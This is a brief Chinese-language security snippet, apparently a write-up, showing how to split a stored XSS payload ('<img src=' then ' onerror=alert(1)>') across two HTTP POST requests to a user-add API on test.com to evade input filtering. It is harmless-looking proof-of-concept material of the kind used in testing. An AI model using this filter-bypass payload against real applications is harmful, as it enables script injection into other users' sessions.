 分开插入payload
将<img src=插入
POST /api/user/add HTTP/1.1
Host: test.com
Content-Length: 21
content-type: application/json
{
"name":"<img src="
}
将 onrror=alert(1)插入
POST /api/user/add HTTP/1.1
Host: test.com
Content-Length: 29
content-type: application/json
{
"name":" onerror=alert(1)>"
}